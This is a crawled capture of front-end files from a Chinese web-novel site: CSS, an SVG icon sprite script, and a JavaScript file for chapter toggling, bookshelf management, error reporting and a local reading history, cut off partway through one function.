li{line-height:1.5em;font-size:.95rem;padding:.6rem .75rem;border-bottom:1px solid #eee}.novel-text-list li span{line-height:100%;font-size:.95rem;padding:0 .37rem;background:#ed424b;margin-right:10px;border-radius:3px;color:#fff}.novel-text-list li svg{float:right;font-size:.75rem;color:#969ba3;margin-top:.4rem}.declare-content{padding:.75rem;line-height:1.4rem;font-size:.85rem}.declare-content p{padding-bottom:10px}.helpdetail{overflow:hidden;padding:0 1rem;background-color:#fff}.helpdetail h3{font-size:1.2rem;line-height:1.4;padding:.75rem 0;border-bottom:1px solid #eee;color:#33373d}.helpdetail p{font-size:.875rem;line-height:1.57143;margin:.625rem 0;color:#33373d}.readhistory{position:fixed;z-index:2;right:5px;bottom:10rem;padding:0;-webkit-tap-highlight-color:transparent}.readhistory .btn-circle{font-size:.75rem;line-height:1.16667;display:inline-block;box-sizing:border-box;width:2.75rem;height:2.75rem;padding:.5rem;text-align:center;color:#fff;border-radius:99px;background-color:#ed424b}.aside{background:rgba(0,0,0,.51);z-index:20;position:fixed;z-index:20;overflow:hidden;-webkit-transition:visibility .25s;transition:visibility .25s;top:0;right:0;bottom:0;left:0;visibility:visible;display:none}.aside:before{position:fixed;left:0;top:0;right:0;bottom:0;content:"";background-color:#7575759e;display:block}.history-block{overflow:visible;position:absolute;top:0;left:2.5rem;bottom:0;right:0;-webkit-transition:-webkit-transform .15s;transition:transform .15s;background-color:#fff}.history-block h3{height:1.75rem;text-align:center;padding:0 1rem;border-top:1rem solid transparent;color:#ed424b}.history-block ol{position:absolute;top:2.75rem;right:0;bottom:1rem;left:0;overflow:auto;-webkit-overflow-scrolling:touch}.history-block ol h4{padding-bottom:5px}.history-block ol .book-meta{font-size:.875rem;color:#969ba3}.history-block .book-title-r{font-size:.8125rem;line-height:1.5rem;float:right;margin-left:.5rem;color:#969ba3;background:#fff;padding:0 .4rem;border-radius:2px;border:1px solid #ddd}.backtop-circle{position:fixed;z-index:11;right:5px;bottom:7rem;width:2.75rem;height:2.75rem;-webkit-transition:opacity .25s,visibility .25s;transition:opacity .25s,visibility .25s;color:#fff;border-radius:99px;background-color:rgba(0,0,0,.6)}.backtop-circle svg{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.friend-link{padding:.75rem}.friend-link a{margin:0 .75rem .75rem 0;font-size:.7rem}@media screen and (max-width:800px){.novel-category .novel-slide-ol{white-space:normal;padding:0 .7rem;flex-wrap:wrap}.novel-category .novel-slide-ol .novel-slide-li{flex:0 0 25%}.novel-category .novel-slide-a{padding:.75rem .72rem .5rem}.friend-cell{display:none}}@media screen and (max-width:540px) and (min-width:320px){.novel-category .novel-slide-a{padding:.75rem .3rem .5rem}}@media screen and (max-width:320px){.novel-category .novel-slide-a{padding:.75rem .2rem .5rem}}@media screen and (min-width:960px){.book-detail-header{background:#fff}.nav{display:block!important;background:#969ba3}.nav ul li{height:2rem;line-height:2rem;width:10%}.nav a{border:none;color:#fff;font-size:.9rem}.novel-slide-a{padding:.75rem .72rem .5rem}.book-ol:after{content:'';clear:both;display:block}.book-ol .book-li{float:left;width:50%;overflow:hidden}.book-detail-x .book-cover-blur{display:none}.qrmb41{lerf:0}.search-container{display:block!important}}
.chapter-content p{text-indent: 2em;line-height: 1.8em;margin: .8em 0;text-align: justify;overflow: hidden;}

--- FILE ---
content_type: application/javascript
request_url: http://www.932232.com/static/932232/js/icon.js
body_size: 7376
content:
document.body.insertAdjacentHTML("afterBegin",'<div style="display: none"><svg xmlns="http://www.w3.org/2000/svg"><symbol id="icon-person" viewBox="0 0 16 16"><g><path d="M12 5a4 4 0 1 0-8 0 4 4 0 0 0 8 0zM3 5a5 5 0 1 1 10 0A5 5 0 0 1 3 5z"/><path d="M8 9c-4.397 0-8 2.883-8 6.5a.5.5 0 1 0 1 0C1 12.49 4.113 10 8 10s7 2.49 7 5.5a.5.5 0 1 0 1 0C16 11.883 12.397 9 8 9z"/></g></symbol><symbol id="icon-jump" viewBox="0 0 1024 1024"><g><path d="M725.9 843.3H180.2V297.7h352.4V220H101.9v701.7h701.4V495h-77.7v348.5h0.5l-0.2-0.2zM608.8 102.5l0.5 81.5 178.1-1.8L375 594.6l55.2 55.2 413.1-413.4 0.5 178.2H921V103H608.8v-0.5z m0 0" p-id="5662" fill="#8a8a8a"></path></g></symbol><symbol id="icon-arrow-l" viewBox="0 0 8 16"><path d="M.146 7.646a.5.5 0 0 0 0 .708l7 7a.5.5 0 0 0 .708-.708l-7-7v.708l7-7a.5.5 0 0 0-.708-.708l-7 7z"/></symbol><symbol id="icon-arrow-r" viewBox="0 0 7 12"><path d="M6.146 6.354v-.708l-5.5 5.5a.5.5 0 0 0 .708.708l5.5-5.5a.5.5 0 0 0 0-.708l-5.5-5.5a.5.5 0 1 0-.708.708l5.5 5.5z"/></symbol><symbol id="icon-ask" viewBox="0 0 16 16"><g><path d="M15 8A7 7 0 1 0 1 8a7 7 0 0 0 14 0zM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8z"/><path d="M5.927 4.394c-.52.546-.767 1.274-.767 2.184h1.027c0-.637.143-1.131.429-1.495.312-.429.793-.637 1.443-.637.546 0 .975.143 1.274.455.286.286.442.689.442 1.209 0 .364-.13.702-.39 1.027-.078.104-.234.26-.442.468-.702.624-1.131 1.118-1.313 1.508a2.585 2.585 0 0 0-.234 1.131v.299h1.04v-.299c0-.351.078-.663.247-.949.13-.234.325-.468.611-.715.572-.507.923-.845 1.053-1.001.325-.429.494-.936.494-1.521 0-.78-.247-1.391-.728-1.833-.507-.468-1.17-.689-2.002-.689-.936 0-1.664.286-2.184.858zm1.989 7.059a.744.744 0 0 0-.559.221c-.156.143-.221.325-.221.546 0 .221.065.403.221.559a.797.797 0 0 0 .559.221.797.797 0 0 0 .559-.221.717.717 0 0 0 .234-.559.745.745 0 0 0-.221-.546.774.774 0 0 0-.572-.221z"/></g></symbol><symbol id="icon-search" viewBox="0 0 17 18"><path d="M12.775 14.482l3.371 3.372a.5.5 0 0 0 .708-.708l-3.372-3.37-1.817-1.818a.5.5 0 1 0-.707.707l1.817 1.817zM1 7.14a6 6 0 1 1 12 0 6 6 0 0 1-12 0zm13 0a7 7 0 1 0-14 0 7 7 0 0 0 14 0z"/></symbol><symbol id="icon-zan" viewBox="0 0 1024 1024"><g><path d="M512.002 65.742c-246.465 0-446.26 199.8-446.26 446.258 0 246.463 199.797 446.258 446.26 446.258 246.46 0 446.255-199.795 446.255-446.258 0-246.458-199.795-446.258-446.255-446.258zM354.833 690.375c0 18.261-14.805 33.067-33.067 33.067S288.7 708.635 288.7 690.375V490.282c0-18.265 14.805-33.062 33.066-33.062 18.263 0 33.067 14.797 33.067 33.062v200.093z m375.01-163.677c-5.244 19.12-0.815 18.318-12.517 46.006-4.091 9.677 1.955 45.619-27.4 75.352-6.312 6.39 1.21 38.834-24.686 62.942-5.52 5.138-6.955 14.82-18.267 21.122-21.164 11.786-36.285 11.063-63.133 11.063-51.626 0-154.375-17.028-183.506-38.013a20.353 20.353 0 0 1-8.455-16.514V492.625c0-6.178 5.132-13.83 9.895-17.783 6.952-5.767 14.964-13.132 52.997-40.343 44.15-31.592 44.599-37.54 62.797-67.176 0 0 22.404-53.945 23.6-57.279 16.65-46.527 72.073-34.309 78.21 13.985 3.617 28.45-7.17 52.495-13.89 76.976-6.216 22.638-10.659 35.016-12.465 48.224 23.539-2.091 68.25-9.9 81.732-9.022 45.61 2.965 72.786 21.98 55.088 86.49z" fill="#ed424b" p-id="23380"></path></g></symbol><symbol id="icon-comment" viewBox="0 0 16 12"><g transform="translate(-1)"><path d="M2 6c0-3.014 2.459-5 7-5s7 1.986 7 5c0 3.014-2.459 5-7 5H1.5l.354.854 1.706-1.707a.5.5 0 0 0-.028-.734C2.52 8.548 2 7.368 2 6zm.853 3.44l-1.707 1.706A.5.5 0 0 0 1.5 12H9c5.052 0 8-2.381 8-6s-2.948-6-8-6-8 2.381-8 6c0 1.654.643 3.114 1.882 4.173l-.029-.733z"/><circle cx="5" cy="6" r="1"/><circle cx="9" cy="6" r="1"/><circle cx="13" cy="6" r="1"/></g></symbol><symbol id="icon-day" viewBox="0 0 16 16"><g><path d="M11.5 8a3.5 3.5 0 1 0-7 0 3.5 3.5 0 0 0 7 0zm-6 0a2.5 2.5 0 1 1 5 0 2.5 2.5 0 0 1-5 0zM7.5.506C7.5.226 7.732 0 8 0c.276 0 .5.23.5.506v1.488c0 .28-.232.506-.5.506-.276 0-.5-.23-.5-.506V.506zm0 13.5c0-.28.232-.506.5-.506.276 0 .5.23.5.506v1.488c0 .28-.232.506-.5.506-.276 0-.5-.23-.5-.506v-1.488zM2.347 3.054a.508.508 0 0 1-.004-.71.506.506 0 0 1 .711.003L4.107 3.4a.508.508 0 0 1 .004.71.506.506 0 0 1-.711-.003L2.347 3.054zm9.546 9.546a.508.508 0 0 1-.004-.71.506.506 0 0 1 .711.003l1.053 1.053a.508.508 0 0 1 .004.71.506.506 0 0 1-.711-.003L11.893 12.6zM15.494 7.5c.28 0 .506.232.506.5 0 .276-.23.5-.506.5h-1.488A.508.508 0 0 1 13.5 8c0-.276.23-.5.506-.5h1.488zm-13.5 0c.28 0 .506.232.506.5 0 .276-.23.5-.506.5H.506A.508.508 0 0 1 0 8c0-.276.23-.5.506-.5h1.488zM12.946 2.347a.508.508 0 0 1 .71-.004.506.506 0 0 1-.003.711L12.6 4.107a.508.508 0 0 1-.71.004.506.506 0 0 1 .003-.711l1.053-1.053zM3.4 11.893a.508.508 0 0 1 .71-.004.506.506 0 0 1-.003.711l-1.053 1.053a.508.508 0 0 1-.71.004.506.506 0 0 1 .003-.711L3.4 11.893z"/></g></symbol><symbol id="icon-down" viewBox="0 0 1024 1024"><g><path d="M511.397 510.935m-447.185 0a447.185 447.185 0 1 0 894.37 0 447.185 447.185 0 1 0-894.37 0Z" fill="#ed424b" p-id="18386" data-spm-anchor-id="a313x.7781069.0.i96" class=""></path><path d="M622.965 219.905c0.033-0.232 0.229-0.602 0.229-0.805-0.001-2.25-0.076-1.573-0.229 0.805zM399.601 219.1c0 0.22 0.21 0.619 0.248 0.873-0.165-2.44-0.248-3.152-0.248-0.873z" fill="#231F20" p-id="18387"></path><path d="M734.99 510.935c0-90.398-53.754-168.078-130.946-203.317-24.118-10.112-36.748 8.31-36.748 23.278V449.68c0 11.577 9.385 19.332 20.962 19.332h42.781c20.563 0 26.309 15.748 12.768 33.003l-107.79 137.353c-13.541 17.255-35.699 17.255-49.24 0L378.988 502.014c-13.54-17.255-7.795-33.003 12.768-33.003h42.781c11.577 0 20.962-7.755 20.962-19.332V330.896c0-15.436-21.014-29.94-38.466-22.5-0.038 0.016-0.069-0.022-0.106-0.008-60.239 28.226-105.826 82.513-122.246 148.406-67.154 10.184-118.673 67.99-118.673 137.988 0 77.179 62.566 139.745 139.745 139.745H734.99c61.743 0 111.796-50.053 111.796-111.796S796.733 510.935 734.99 510.935z" fill="#ed424b" p-id="18388" data-spm-anchor-id="a313x.7781069.0.i97" class="selected"></path><path d="M734.99 482.986c0-90.398-53.754-168.078-130.946-203.317-24.118-10.112-36.748 8.31-36.748 23.278V421.73c0 11.577 9.385 19.332 20.962 19.332h42.781c20.563 0 26.309 15.748 12.768 33.003l-107.79 137.354c-13.541 17.255-35.699 17.255-49.24 0L378.988 474.065c-13.54-17.255-7.795-33.003 12.768-33.003h42.781c11.577 0 20.962-7.755 20.962-19.332V302.947c0-15.436-21.014-29.94-38.466-22.5-0.038 0.016-0.069-0.022-0.106-0.008-60.239 28.226-105.826 82.513-122.246 148.406-67.154 10.184-118.673 67.99-118.673 137.988 0 77.179 62.566 139.745 139.745 139.745H734.99c61.743 0 111.796-50.053 111.796-111.796S796.733 482.986 734.99 482.986z" fill="#FFFFFF" p-id="18389" data-spm-anchor-id="a313x.7781069.0.i95" class=""></path><path d="M622.965 191.956c0.033-0.232 0.229-0.602 0.229-0.805-0.001-2.25-0.076-1.573-0.229 0.805zM399.601 191.15c0 0.22 0.21 0.619 0.248 0.873-0.165-2.439-0.248-3.151-0.248-0.873z" fill="#8C81D4" p-id="18390"></path></g></symbol><symbol id="icon-human" viewBox="0 0 10 12"><path d="M6.375 6.683C7.053 5.873 7.5 4.649 7.5 3.6 7.5 2.023 6.462 1 5 1S2.5 2.023 2.5 3.6c0 1.05.447 2.274 1.125 3.083a1 1 0 0 1-.463 1.595C1.79 8.715 1 9.537 1 10.5c0-.106-.036-.165-.012-.147.136.1.39.21.743.308C2.52 10.88 3.675 11 5 11c1.325 0 2.48-.12 3.27-.339.352-.097.606-.208.742-.308.024-.018-.012.04-.012.147 0-.963-.789-1.785-2.162-2.222a1 1 0 0 1-.463-1.595zm1.18.071a5.23 5.23 0 0 1-.414.571c.226.072.444.155.653.25l.306.15C9.222 8.32 10 9.268 10 10.5c0 1-2.239 1.5-5 1.5s-5-.5-5-1.5c0-1.232.778-2.179 1.9-2.775l.306-.15c-.306.15.427-.178.653-.25a5.23 5.23 0 0 1-.414-.57l-.17-.287C1.79 5.59 1.5 4.55 1.5 3.6 1.5 1.39 3.067 0 5 0s3.5 1.39 3.5 3.6c0 .951-.29 1.991-.775 2.868l-.17.286z"/></symbol><symbol id="icon-find" viewBox="0 0 16 16"><path d="M14.423 15.13a.5.5 0 0 0 .707-.707l-4.128-4.128c-.196-.196-.158.2-.353.395-.195.196-.55.116-.354.312l4.128 4.128zm-1.548-8.255a6 6 0 1 0-12 0 6 6 0 0 0 12 0zm-11 0a5 5 0 1 1 10 0 5 5 0 0 1-10 0z"/></symbol><symbol id="icon-author" viewBox="0 0 1024 1024"><path d="M776.649726 936.866136l82.484953-40.511933c9.8734 36.792805 15.186441 75.48945 15.186441 115.425804h-0.044275v1.593912l-0.044276 6.729851h-89.391906c0.044275-2.213767 0.132826-4.471809 0.132826-6.729851a355.088205 355.088205 0 0 0-8.323763-76.507783z m-155.716361-220.712556a335.961259 335.961259 0 0 0-177.986856-50.783812c-188.834313 0-341.93843 155.804912-341.93843 348.004151 0 2.213767 0 4.516084 0.088551 6.729851H11.704724l-0.08855-6.729851 0.044275-1.593912H11.571898c0-204.109305 137.829125-375.631961 323.564165-424.600484a304.083016 304.083016 0 0 1-190.915254-283.140782C144.220809 136.368039 278.197979 0 442.946509 0c164.704255 0 298.7257 136.368039 298.7257 304.038741 0 128.885507-79.38568 239.042546-190.959529 283.140782a426.592874 426.592874 0 0 1 114.8945 49.27845l-44.673815 79.695607zM234.940975 304.038741c0 116.665514 93.332411 211.636112 208.005534 211.636112 114.673123 0 207.961259-94.970598 207.961259-211.636112 0-116.754064-93.332411-211.680387-207.961259-211.680387-114.673123 0-208.005534 94.926323-208.005534 211.636112z m724.433068 176.52577c-3.099274 21.340713-6.641301 44.009685-11.11311 68.493946-4.471809 24.484262-9.386371 48.968523-14.743687 73.939813a1767.471463 1767.471463 0 0 1-16.027672 68.493947l-73.585611 40.821861c8.899343-2.745071 17.842961-5.003113 26.299551-7.748184 7.128329-2.213767 14.699412-4.516084 22.31477-6.774126 7.526807-2.258042 14.256659-4.073331 19.171221-6.375649l-7.615358 29.487375c-2.213767 8.190937-3.98478 14.522311-6.198548 18.595641-3.586302 10.006226-8.058111 19.481148-12.972673 27.672086-4.870287 8.633691-9.78485 15.894846-13.813906 22.226219-4.870287 7.261155-10.271878 14.522311-16.027672 20.410931l-67.342788 20.41093 55.299896 9.961951c-7.172605 6.375649-15.186441 12.707022-23.64303 19.481149-7.128329 5.490142-15.629194 11.378762-24.97129 17.710134a235.943272 235.943272 0 0 1-29.443099 16.824629 85.141474 85.141474 0 0 1-34.313386 8.146662c-12.485645 0-24.528537-0.442753-35.685922-2.745071a206.013144 206.013144 0 0 1-39.272224-9.519198c4.029056-6.331373 8.500865-13.149775 12.972673-21.296437 3.98478-6.818402 8.899343-14.522311 14.699412-23.598755 5.755794-9.076444 11.600138-19.038395 17.842961-30.372881 17.400208-29.930128 34.313386-59.417503 50.828087-88.462124 16.514701-29.000346 31.214113-55.344172 44.585265-78.455898 15.186441-27.229332 29.443099-52.599101 43.257005-77.127637-17.400208 19.968177-35.243168 42.63715-54.41439 67.60844a1738.338291 1738.338291 0 0 0-54.812867 75.268073 1965.382221 1965.382221 0 0 0-61.542719 95.723279c-4.471809 7.261155-9.386371 15.407817-14.743688 24.484262-5.31304 9.076444-11.157385 19.038395-17.400207 29.487375-6.198547 10.404704-11.998616 20.853684-18.728468 32.18817-6.198547 10.891733-12.485645 21.783466-18.728467 32.18817-14.699412 24.041508-29.398824 49.455552-45.028018 75.755102 0.442753-7.703909 1.771013-17.710135 4.427533-29.930128 2.258042-10.44898 5.844345-23.598755 11.201661-38.962297 4.870287-15.496368 12.485645-34.09201 21.827741-55.344171 6.242823-13.194051 11.157385-23.598755 14.300934-31.346939 3.099274-7.703909 5.755794-13.149775 7.526807-17.223106a41.087513 41.087513 0 0 1 4.471809-9.076444c-1.771013-2.213767-2.213767-6.774127-0.885507-13.149776 0.885507-5.88862 2.65652-14.522311 6.242823-25.856797 3.542027-11.334486 9.386371-27.185057 17.842961-47.595987 8.500865-20.853684 19.613974-43.079903 32.985126-67.121411 13.858181-24.041508 29.000346-47.640263 46.400554-71.239018a886.392252 886.392252 0 0 1 55.742649-68.449671 574.251124 574.251124 0 0 1 61.542719-58.97475c20.942235-17.267382 41.928744-31.302663 62.870979-42.194396s41.485991-17.267382 61.099965-18.595642c1.32826 13.592529 0 30.372881-2.65652 52.156348z" p-id="14138" fill="#bfbfbf"></path></symbol><symbol id="icon-detail" viewBox="0 0 1024 1024"><path d="M782.56515 115.304906H240.948331C195.458843 115.304906 158.48343 152.280318 158.48343 197.769806V827.081601c0 45.489488 36.975413 82.464901 82.464901 82.464901h541.616819c45.489488 0 82.464901-36.975413 82.464901-82.464901V197.769806c-0.12163-45.489488-37.097042-82.464901-82.464901-82.4649m35.272598 711.655065c0 19.460744-15.811854 35.394227-35.272598 35.394228H240.948331c-19.460744 0-35.272598-15.811854-35.272598-35.394228V197.769806c0-19.460744 15.811854-35.272598 35.272598-35.272597h541.616819c19.460744 0 35.272598 15.811854 35.272598 35.272597v629.190165M273.180188 328.643307h73.707566v47.070673h-73.707566v-47.070673m0 158.726689h73.707566v47.070674h-73.707566v-47.070674m0 159.699727h73.707566v47.070674h-73.707566V647.069723m114.696757-318.426416h362.334719v47.070673H387.876945v-47.070673m0 158.726689h362.334719v47.070674H387.876945v-47.070674m0 158.60506h362.334719v47.070674H387.876945v-47.070674" fill="#ed424b" p-id="13457"></path></symbol><symbol id="icon-read" viewBox="0 0 1024 1024"><path d="M822.7293866666666 252.88021333333336a531.9543466666667 531.9543466666667 0 0 0-144.2668088888889 16.760604444444443 494.07431111111106 494.07431111111106 0 0 0-133.96764444444443 57.51011555555555v436.52096a591.589831111111 591.589831111111 0 0 1 119.94908444444445-50.17031111111111 468.8122311111111 468.8122311111111 0 0 1 158.28650666666667-17.743644444444445V655.6672a136.40817777777778 136.40817777777778 0 0 0 53.7850311111111-7.996302222222222v77.33589333333335c0.058026666666666664 1.0558577777777778 0.058026666666666664 2.1162666666666667 0 3.1755377777777776a26.84359111111111 26.84359111111111 0 0 1-29.79612444444444 23.550862222222225 417.9968 417.9968 0 0 0-167.3784888888889 13.365475555555555 584.79616 584.79616 0 0 0-146.34666666666666 67.36668444444445h-0.6576355555555555l-1.5348622222222223 2.082133333333333h-26.726399999999998a584.6653155555556 584.6653155555556 0 0 0-148.53916444444442-69.44881777777778 418.00021333333325 418.00021333333325 0 0 0-166.83007999999995-13.365475555555555 26.834488888888888 26.834488888888888 0 0 1-30.344533333333334-23.441635555555557 28.266951111111112 28.266951111111112 0 0 1 0-3.285902222222222v-73.61194666666665a151.79889777777777 151.79889777777777 0 0 0 53.7850311111111 3.395128888888889v40.858737777777776a468.7872 468.7872 0 0 1 158.28650666666667 17.743644444444445A591.712711111111 591.712711111111 0 0 1 490.38222222222225 763.5626666666667V327.1509333333334a494.1141333333333 494.1141333333333 0 0 0-133.63996444444444-57.51011555555555 532.0385422222222 532.0385422222222 0 0 0-144.2668088888889-16.760604444444443v151.49624888888889a247.2891733333333 247.2891733333333 0 0 0-54.11384888888889-1.9729066666666666V227.1379911111111a26.950542222222225 26.950542222222225 0 0 1 7.968995555555555-19.131733333333333 26.959644444444447 26.959644444444447 0 0 1 19.19886222222222-7.81312 562.8051911111111 562.8051911111111 0 0 1 332.0183466666667 80.51143111111111 562.8268088888889 562.8268088888889 0 0 1 331.69066666666663-80.51143111111111c14.841173333333334 0.061439999999999995 26.83904 12.107093333333333 26.83904 26.94599111111111v176.58083555555555a216.1299911111111 216.1299911111111 0 0 0-53.7850311111111-0.7668622222222223v-150.07288888888888h0.43690666666666667z m-41.62673777777778 192.5745777777778a574.4833422222222 574.4833422222222 0 0 0-2.8467199999999995 35.16074666666667l23.111679999999996 8.215893333333334-23.66008888888889 3.2893155555555555a532.6904888888889 532.6904888888889 0 0 0 0 37.46019555555555l18.94855111111111 7.670897777777778-18.619733333333333 2.6282666666666668a602.2872177777778 602.2872177777778 0 0 0 2.8467199999999995 39.65383111111111l16.43064888888889 3.613582222222222-15.663786666666665 2.9593599999999998c1.024 9.491342222222222 2.2630399999999997 18.94968888888889 3.725084444444444 28.371626666666664 13.03552 3.7239466666666665 66.60096 16.760604444444443 95.63136-9.202346666666665 32.86243555555556-29.686897777777773 49.83808-90.15182222222221 31.985208888888888-141.0901333333333-15.009564444444443-42.82936888888889-103.84611555555556-25.411128888888886-131.44974222222223-18.730097777777775h-0.4391822222222222z m-538.61376 0c-27.826631111111112-6.571804444444444-116.992-24.099271111111115-131.66933333333333 18.730097777777775-18.186239999999998 51.04753777777778-1.2060444444444445 111.5136 31.985208888888888 141.2004977777778 29.028124444444444 25.961813333333335 82.59470222222222 12.815928888888887 95.63136 9.201208888888889a923.4136177777779 923.4136177777779 0 0 0 3.7239466666666665-28.370488888888886l-15.773013333333331-2.9604977777777775 16.43064888888889-3.6147199999999997a716.3016533333333 716.3016533333333 0 0 0 2.8467199999999995-39.65269333333333l-18.62428444444444-2.630542222222222 18.953102222222224-7.667484444444444v-37.46133333333333l-23.66008888888889-3.288177777777778 23.112817777777778-8.215893333333334a630.8522666666667 630.8522666666667 0 0 0-2.957084444444445-35.161884444444446v-0.10808888888888889z m0 0" fill="#ed424b" p-id="9383"></path></symbol><symbol id="icon-save" viewBox="0 0 1024 1024"><path d="M511.900228 64.021106C264.735965 64.021106 64.369541 264.387529 64.369541 511.549745c0 247.164263 200.366424 447.530686 447.530686 447.530686 247.162216 0 447.529663-200.366424 447.529663-447.530686C959.429891 264.387529 759.062444 64.021106 511.900228 64.021106zM631.954511 683.836647c-57.550741 40.790008-106.835214 98.107435-112.771413 121.360022-6.932899-23.731494-51.182706-79.472006-113.352651-120.220059-64.11525-42.015929-160.41348-81.302701-159.681816-186.405457 1.321088-191.365422 202.013947-229.837642 272.616958-64.958454 67.358107-158.304446 271.541463-128.025838 272.868691 63.816444C792.365944 602.527806 694.880679 639.234823 631.954511 683.836647z" p-id="2477" fill="#ed424b"></path></symbol><symbol id="icon-backtop" viewBox="0 0 12 9"><g><path d="M11.5 1a.5.5 0 1 0 0-1H.5a.5.5 0 0 0 0 1h11zM6.354 3.354h-.708l5.5 5.5a.5.5 0 0 0 .708-.708l-5.5-5.5a.5.5 0 0 0-.708 0l-5.5 5.5a.5.5 0 0 0 .708.708l5.5-5.5z"/></g></symbol></svg></div>');

--- FILE ---
content_type: application/javascript
request_url: http://www.932232.com/static/932232/js/script.js
body_size: 5617
content:
function toggleChapter(a) {
    var b = document.getElementById("chapter-block")
      , c = document.getElementById("spt")
      , d = b.style.display;
    d = a ? "none" : d,
    "none" == d ? (b.style.display = "block",
    c.innerText = "收起目录") : (b.style.display = "none",
    c.innerText = "展开目录")
}
//目录收缩
function dir() {
    var b, a = $("#newlist").height();
    420 >= a ? $(".lbxxyx_s").hide() : $("#newlist").height(420),
        $(".lbxxyx_s").click(function() {
            var b = $("#newlist").height();
            420 >= b ? ($("#newlist").animate({
                height: a
            }, "slow"),
                $(this).html("收起目录")) : ($("#newlist").animate({
                height: 420
            }, "slow"),
                $(this).html("更多目录"))
        }),
        b = $("#bookintro").height(),
        60 >= b ? $(".bookmore").hide() : $("#bookintro").height(60),
        $("#bookintro").click(function() {
            var a = $("#bookintro").height();
            60 >= a ? ($("#bookintro").animate({
                height: b
            }, "slow"),
                $(".bookmore").html("[收起]")) : ($("#bookintro").animate({
                height: 60
            }, "slow"),
                $(".bookmore").html("[展开]"))
        })
}
//加入书架
function addbookcase(aid,name,cid,cname){
	if($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
        rico_data = {
            articleid: aid,
            articlename: name,
            chapterid: cid,
            chaptername: cname
        }

        $.ajax({
            type: "post",
            url: "/addbookcase/",
            data: rico_data,
            success: function(data){
                alert(data);
            }
        })       

	}else{
		if (window.confirm("\n永久书架需要登录才能使用，转到登录页面吗？")) {
			window.location.href = "/login/";
		}else{
			return;
		}
	}
}

//删除书架
function delbookcase(aid){
    if (window.confirm("\n确定要删除吗？")) {
        if($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
            rico_data = {
                articleid: aid,
            },
    
            $.ajax({
                type: "post",
                url: "/delbookcase/",
                data: rico_data,
                success: function(data){
                    alert(data);
                    window.location.reload();
                }
            })       
        }
    }else{
        return;
    }
}
//报错处理
function report() {
    var dater = $('#reader').attr('data-date');
    var cid = $('#reader').attr('data-cid');
    var bid = $('#reader').attr('data-id');
    var bname = $('#reader').attr('data-bname');
    var cname = $('#reader').attr('data-cname');
    if($.cookie('report')){
        alert('请不要过于频繁,'+ dater +'秒可操作一次');
        return false;
    } else {
        let date = new Date();
        date.setTime(date.getTime() + (parseInt(''+ dater +'') * 1000)); //n秒一次.
        $.cookie('report', true, {expires: date, path: '/'})
        $.ajax({
            type:"post"
            ,url:"/api/report.php?do=report"
            ,data:{
                articleid : ''+ bid +''
                ,chapterid : ''+ cid +''
                ,articlename : ''+ bname +''
                ,chaptername : ''+ cname +''
                ,repurl : window.location.href
            },
            success:function(state){
                state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
            }
        });
    }
}


//阅读历史

let bookmax = 20;
function LastRead(){this.bookList="bookList"} LastRead.prototype={ set:function(bid,uri,bookname,chaptername,author,img_url){ if(!(bid&&uri&&bookname&&chaptername&&author&&img_url))return; var v=bid+'#'+uri+'#'+bookname+'#'+chaptername+'#'+author+'#'+img_url; var aBooks = lastread.getBook(); var aBid = new Array(); for (i=0; i<aBooks.length;i++){aBid.push(aBooks[i][0]);} if($.inArray(bid, aBid) != -1){ lastread.remove(bid); }else{ while (aBooks.length >= bookmax) { lastread.remove(aBooks[0][0]); aBooks = lastread.getBook(); } } this.setItem(bid,v); this.setBook(bid) }, get:function(k){ return this.getItem(k)?this.getItem(k).split("#"):""; }, remove:function(k){ this.removeItem(k); this.removeBook(k) }, setBook:function(v){ var reg=new RegExp("(^|#)"+v); var books =	this.getItem(this.bookList); if(books==""){ books=v; } else{ if(books.search(reg)==-1){ books+="#"+v; } else{ books.replace(reg,"#"+v); } } this.setItem(this.bookList,books) }, getBook:function(){ var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array(); var books=Array(); if(v.length){ for(var i=0;i<v.length;i++){ var tem=this.getItem(v[i]).split('#'); if (tem.length>3)books.push(tem); } } return books }, removeBook:function(v){ var reg=new RegExp("(^|#)"+v); var books=this.getItem(this.bookList); if(!books){ books=""; } else{ if(books.search(reg)!=-1){ books=books.replace(reg,""); } } this.setItem(this.bookList,books) }, setItem:function(k,v){ if(!!window.localStorage){ localStorage.setItem(k,v); } else{ var expireDate=new Date(); var EXPIR_MONTH=30*24*3600*1000; expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH); document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/"; } }, getItem:function(k){ var value=""; var result=""; if(!!window.localStorage){ result=window.localStorage.getItem(k); value=result||""; } else{ var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)"); var result=reg.exec(document.cookie); if(result){ value=decodeURIComponent(result[2])||""; } } return value }, removeItem:function(k){ if(!!window.localStorage){ window.localStorage.removeItem(k); } else{ var expireDate=new Date(); expireDate.setTime(expireDate.getTime()-1000); document.cookie=k+"= "+";expires="+expireDate.toGMTString(); } }, removeAll:function(){ if(!!window.localStorage){ window.localStorage.clear(); } else{ var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array(); var books=Array(); if(v.length){ for( i in v ){ var tem=this.removeItem(v[k]); } } this.removeItem(this.bookList); } } }
function removebook(k){lastread.remove(k);showtempbooks();}function removeall(){lastread.removeAll();showtempbooks();}
function showtempbooks(){
    var books=lastread.getBook().reverse(); //倒序
    var cover = '';
    var bookhtml = '';
    if (books.length){
        for(var i=0 ;i<books.length;i++){
            if( i < bookmax ){
               // bookhtml += '<li class="text-more"><div class="newlist-title text-more xb3 xm3 xs3 xl8"><a href="'+books[i][0]+'">'+books[i][2]+'</a></div><div class="newlist-zj text-more xb5 xm5 xs3 xl4"><a href="'+books[i][1]+'">读到：'+books[i][3]+'</a></div><div class="newlist-zz text-more xb2 xm2 xs2 hidden-l ">'+books[i][4]+'</div><div class="jilubottom text-more xb2 xm2 xs2 xl12"><a href="'+books[i][1]+'"> 继续阅读</a><a href="javascript:removebook(\''+books[i][0]+'\')" onclick="return confirm(\'确定要将本书移除吗？\')"> 删除此书</a></div></li>';
